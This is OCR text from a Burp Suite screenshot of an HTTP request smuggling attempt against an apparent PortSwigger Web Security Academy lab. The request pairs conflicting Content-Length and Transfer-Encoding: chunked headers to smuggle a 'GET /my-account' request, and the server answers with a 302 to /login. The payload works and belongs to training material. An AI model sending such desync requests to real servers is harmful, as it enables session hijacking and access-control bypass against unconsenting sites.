 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0aa10022031f57b8839bf075004000fc.web-security-academy.ne
t
3 Cookie: session=ttGG2cUnVqyKIgqM36GrG5iprUDMiqhi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa10022031f57b8839bf075004000fc.web-security-ac
ademy.net/post?postId=10
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 118
17 Transfer-Encoding: chunked
18
19 0
20
21 GET /my-account HTTP/1.1
22 Host:
0aa10022031f57b8839bf075004000fc.web-security-academy.ne
t
23 Content-Length: 3
24
25 a
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=GYh7tzyT7xpa8HyAHF7f2bOchIMHJytr;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8